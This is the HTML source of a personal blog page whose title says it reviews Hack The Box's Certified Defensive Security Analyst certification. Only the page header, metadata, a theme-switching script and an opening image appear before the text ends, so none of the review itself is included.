





<file: posts/hack-the-box-certified-defensive-security-analyst-cdsa-review/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Hack The Box Certified Defensive Security Analyst (CDSA) Review — byevincent</title>
    <meta property="og:title" content="Hack The Box Certified Defensive Security Analyst (CDSA) Review">
    <meta property="og:description" content="Here’s a Review of the Certified Defensive Security Analyst Certification from HackTheBox. Official Description from HackTheBox “HTB Certified Defensive Security Analyst (HTB CDSA) is a highly hands-on certification…">
    <meta property="og:image" content="https://byevincent.xyz/img/2025/01/image-19.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/hack-the-box-certified-defensive-security-analyst-cdsa-review/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>Hack The Box Certified Defensive Security Analyst (CDSA) Review</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2025-01-26">Jan 26, 2025</time> &bull; <span class="tag">Tooling</span></div>
        </header>
        <article class="post-article">

          
<figure><img alt="" src="/img/2025/01/image-19.png" style="width:720px;height:auto"/></figure>
